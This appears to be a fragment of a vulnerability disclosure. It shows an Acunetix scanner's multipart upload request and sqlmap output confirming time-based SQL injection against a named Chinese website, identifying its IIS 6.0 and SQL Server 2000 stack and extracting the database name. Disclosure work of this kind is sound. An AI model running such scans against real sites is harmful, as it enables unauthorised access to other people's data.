 Content-Disposition: form-data; name="firstSiteWill"
-------AcunetixBoundary_LRVPUPIDEA
Content-Disposition: form-data; name="learn_level"
-------AcunetixBoundary_LRVPUPIDEA
Content-Disposition: form-data; name="majorName"
-------AcunetixBoundary_LRVPUPIDEA
Content-Disposition: form-data; name="major_id"
-------AcunetixBoundary_LRVPUPIDEA
Content-Disposition: form-data; name="season"
-------AcunetixBoundary_LRVPUPIDEA
Content-Disposition: form-data; name="signupSiteRecId"
-------AcunetixBoundary_LRVPUPIDEA
Content-Disposition: form-data; name="signupType"
-------AcunetixBoundary_LRVPUPIDEA
Content-Disposition: form-data; name="sitename"
-------AcunetixBoundary_LRVPUPIDEA
Content-Disposition: form-data; name="ss"
-------AcunetixBoundary_LRVPUPIDEA
Content-Disposition: form-data; name="UPLOADFILE"; filename="acunetix.txt"
Content-Type: text/plain
-------AcunetixBoundary_LRVPUPIDEA--
---
[13:18:55] [INFO] testing Microsoft SQL Server
[13:18:55] [INFO] confirming Microsoft SQL Server
[13:18:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[13:18:55] [INFO] fetching current database
[13:18:55] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[13:19:05] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[13:19:15] [INFO] adjusting time delay to 1 second due to good response times
whut
current database:    'whut'
[13:19:34] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\www.einfo.net.cn'
www.wooyun.org